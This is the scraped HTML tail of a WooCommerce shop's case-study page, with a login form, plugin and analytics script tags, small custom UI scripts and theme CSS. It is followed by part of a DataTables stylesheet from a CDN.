					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8c90d966aa" /><input type="hidden" name="_wp_http_referer" value="/case-study/roly-simpson/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://entcs.co.uk/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=187928395454669&ev=PageView&noscript=1&cd%5Bpage_title%5D=Roly+Simpson&cd%5Bpost_type%5D=case-study&cd%5Bpost_id%5D=1576&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=entcs.co.uk%2Fcase-study%2Froly-simpson%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://entcs.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #5176b6;--wp--preset--color--secondary: #7b8e4c;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://entcs.co.uk/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-H2VPDF46M3" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/2.0.7/js/dataTables.min.js" id="datatables-js-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/colourmedia-tables/accordion-datatables.js" id="accordion-datatables-js-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/fooevents/js/events-frontend.js?ver=1.0.0" id="woocommerce-events-front-script-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/entcs.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/woocommerce-product-table/assets/js/datatables/datatables.min.js?ver=1.10.16" id="jquery-data-tables-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/woocommerce-product-table/assets/js/jquery-serialize-object/jquery.serialize-object.min.js?ver=2.5" id="jquery-serialize-object-macek-js"></script>
<script type="text/javascript" id="wc-product-table-js-extra">
/* <![CDATA[ */
var product_table_params = {"ajax_url":"https:\/\/entcs.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"45832eeb4f","wrapper_class":"wc-product-table-wrapper flatsome","multi_cart_button_class":"button btn","language":{"info":"Showing _START_ to _END_ of _TOTAL_ products","infoEmpty":"Showing 0 products","infoFiltered":"(_MAX_ products in total)","lengthMenu":"Show _MENU_ products","emptyTable":"No matching products found.","zeroRecords":"No matching products found.","search":"Search:","paginate":{"first":"First","last":"Last","next":"Next","previous":"Previous"},"thousands":",","decimal":".","aria":{"sortAscending":": activate to sort column ascending","sortDescending":": activate to sort column descending"},"filterBy":"Filter:","resetButton":"Reset","multiCartButton":"Add Selected To Cart","multiCartNoSelection":"Please select one or more products."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/woocommerce-product-table/assets/js/wc-product-table.min.js?ver=2.4" id="wc-product-table-js"></script>
<script type="text/javascript" id="wc-product-table-js-after">
/* <![CDATA[ */
( function( $ ) {
				$( '.wc-product-table' ).on( 'responsive-display.wcpt draw.wcpt', function() {
					if ( $.fn.addQty ) {
						$( this )
							.find( '.cart .quantity' )
							.remove( '.plus', '.minus' )
							.addQty();
					}
				});
			})( jQuery );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeCWpcUAAAAAPbn-DS09b36wodkg80X051StS1H&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeCWpcUAAAAAPbn-DS09b36wodkg80X051StS1H","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.7"},"ajaxurl":"https:\/\/entcs.co.uk\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/entcs.co.uk\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/themes/entcs-child/js/entcs.js?ver=1.05" id="entcs-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c8f688684c73b9346d7de73c44f507fb","fragment_name":"wc_fragments_c8f688684c73b9346d7de73c44f507fb","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.8.5" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.8.5" id="wpforms-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/wpforms/assets/js/frontend/fields/address.min.js?ver=1.9.8.5" id="wpforms-address-field-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>

    function superDaj(btn1){
    var el = btn.parentNode; 
element = el.parentNode;
  element.classList.toggle("super");

    }
</script>

<script>
var bubble = document.getElementsByClassName("new-bubble");
for (let item of bubble) {
if(item.innerHTML=="Coming soon"){
a = document.getElementsByClassName("stock blue-txt");
a[0].style.visibility = "hidden"; 

}

}
</script>
<script>
if(document.getElementById("ywgc-edit-message")){
    document.getElementById("ywgc-edit-message").setAttribute("maxlength", "1500");
}
</script>
<script>
var dates = document.getElementsByClassName("product-row");
for (let item of dates) {
var tr = item.id;
tds = document.getElementById(tr).childNodes;
if(tds[1].innerHTML=="0"){
tds[1].innerHTML = "Coming soon..";
}

}
</script>
<script>
jQuery(document).ready(function( $ ) {
$('input[name="ywgc-recipient-name[]"]').prop('required',true);
});
</script><!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/entcs.co.uk\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/entcs.co.uk\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","readOnlyDisallowedFields":["captcha","repeater","content","divider","hidden","html","entry-preview","pagebreak","layout","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]},"val_phone":"Please enter a valid phone number.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","entry_preview_iframe_styles":["https:\/\/entcs.co.uk\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.5.5","https:\/\/entcs.co.uk\/wp-includes\/css\/dashicons.min.css?ver=6.5.5","https:\/\/entcs.co.uk\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.5.5","https:\/\/entcs.co.uk\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdn.datatables.net/2.0.7/css/dataTables.dataTables.min.css?ver=6.5.5
body_size: 2828
content:
:root{--dt-row-selected: 13, 110, 253;--dt-row-selected-text: 255, 255, 255;--dt-row-selected-link: 9, 10, 11;--dt-row-stripe: 0, 0, 0;--dt-row-hover: 0, 0, 0;--dt-column-ordering: 0, 0, 0;--dt-html-background: white}:root.dark{--dt-html-background: rgb(33, 37, 41)}table.dataTable td.dt-control{text-align:center;cursor:pointer}table.dataTable td.dt-control:before{display:inline-block;box-sizing:border-box;content:"";border-top:5px solid transparent;border-left:10px solid rgba(0, 0, 0, 0.5);border-bottom:5px solid transparent;border-right:0px solid transparent}table.dataTable tr.dt-hasChild td.dt-control:before{border-top:10px solid rgba(0, 0, 0, 0.5);border-left:5px solid transparent;border-bottom:0px solid transparent;border-right:5px solid transparent}html.dark table.dataTable td.dt-control:before,:root[data-bs-theme=dark] table.dataTable td.dt-control:before{border-left-color:rgba(255, 255, 255, 0.5)}html.dark table.dataTable tr.dt-hasChild td.dt-control:before,:root[data-bs-theme=dark] table.dataTable tr.dt-hasChild td.dt-control:before{border-top-color:rgba(255, 255, 255, 0.5);border-left-color:transparent}div.dt-scroll-body thead tr,div.dt-scroll-body tfoot tr{height:0}div.dt-scroll-body thead tr th,div.dt-scroll-body thead tr td,div.dt-scroll-body tfoot tr th,div.dt-scroll-body tfoot tr td{height:0 !important;padding-top:0px !important;padding-bottom:0px !important;border-top-width:0px !important;border-bottom-width:0px !important}div.dt-scroll-body thead tr th div.dt-scroll-sizing,div.dt-scroll-body thead tr td div.dt-scroll-sizing,div.dt-scroll-body tfoot tr th div.dt-scroll-sizing,div.dt-scroll-body tfoot tr td div.dt-scroll-sizing{height:0 !important;overflow:hidden !important}table.dataTable thead>tr>th:active,table.dataTable thead>tr>td:active{outline:none}table.dataTable thead>tr>th.dt-orderable-asc span.dt-column-order:before,table.dataTable thead>tr>th.dt-ordering-asc span.dt-column-order:before,table.dataTable thead>tr>td.dt-orderable-asc span.dt-column-order:before,table.dataTable thead>tr>td.dt-ordering-asc span.dt-column-order:before{position:absolute;display:block;bottom:50%;content:"▲";content:"▲"/""}table.dataTable thead>tr>th.dt-orderable-desc span.dt-column-order:after,table.dataTable thead>tr>th.dt-ordering-desc span.dt-column-order:after,table.dataTable thead>tr>td.dt-orderable-desc span.dt-column-order:after,table.dataTable thead>tr>td.dt-ordering-desc span.dt-column-order:after{position:absolute;display:block;top:50%;content:"▼";content:"▼"/""}table.dataTable thead>tr>th.dt-orderable-asc,table.dataTable thead>tr>th.dt-orderable-desc,table.dataTable thead>tr>th.dt-ordering-asc,table.dataTable thead>tr>th.dt-ordering-desc,table.dataTable thead>tr>td.dt-orderable-asc,table.dataTable thead>tr>td.dt-orderable-desc,table.dataTable thead>tr>td.dt-ordering-asc,table.dataTable thead>tr>td.dt-ordering-desc{position:relative;padding-right:30px}table.dataTable thead>tr>th.dt-orderable-asc span.dt-column-order,table.dataTable thead>tr>th.dt-orderable-desc span.dt-column-order,table.dataTable thead>tr>th.dt-ordering-asc span.dt-column-order,table.dataTable thead>tr>th.dt-ordering-desc span.dt-column-order,table.dataTable thead>tr>td.dt-orderable-asc span.dt-column-order,table.dataTable thead>tr>td.dt-orderable-desc span.dt-column-order,table.dataTable thead>tr>td.dt-ordering-asc span.dt-column-order,table.dataTable thead>tr>td.dt-ordering-desc span.dt-column-order{position:absolute;right:12px;top:0;bottom:0;width:12px}table.dataTable thead>tr>th.dt-orderable-asc span.dt-column-order:before,table.dataTable thead>tr>th.dt-orderable-asc span.dt-column-order:after,table.dataTable thead>tr>th.dt-orderable-desc span.dt-column-order:before,table.dataTable thead>tr>th.dt-orderable-desc span.dt-column-order:after,table.dataTable thead>tr>th.dt-ordering-asc span.dt-column-order:before,table.dataTable thead>tr>th.dt-ordering-asc span.dt-column-order:after,table.dataTable thead>tr>th.dt-ordering-desc span.dt-column-order:before,table.dataTable thead>tr>th.dt-ordering-desc span.dt-column-order:after,table.dataTable thead>tr>td.dt-orderable-asc span.dt-column-order:before,table.dataTable thead>tr>td.dt-orderable-asc span.dt-column-order:after,table.dataTable thead>tr>td.dt-orderable-desc span.dt-column-order:before,table.dataTable 